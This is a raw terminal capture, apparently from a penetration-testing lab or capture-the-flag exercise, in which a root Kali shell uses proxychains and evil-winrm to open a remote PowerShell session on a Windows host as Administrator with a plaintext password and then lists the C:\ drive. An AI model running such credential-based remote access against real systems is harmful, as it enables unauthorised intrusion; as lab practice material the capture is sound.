 ┌──(root㉿REDIDCnxg3q2mtsqsr)-[/tmp/linshi]
└─# proxychains evil-winrm -i 10.10.107.154 -u Administrator -p hghgib6vHT3bVWf
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain ... 127.0.0.1:5555 ... 10.10.107.154:5985 ... OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../../../
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 1:14 AM PerfLogs
d-r--- 12/20/2022 5:30 AM Program Files
d-r--- 11/10/2022 2:52 AM Program Files (x86)
d-r--- 11/14/2022 6:32 AM Users
d----- 12/20/2022 5:31 AM Windows
d----- 4/4/2022 6:00 AM windows.old
-a---- 2/6/2025 11:32 PM 2692 output.txt
*Evil-WinRM* PS C:\>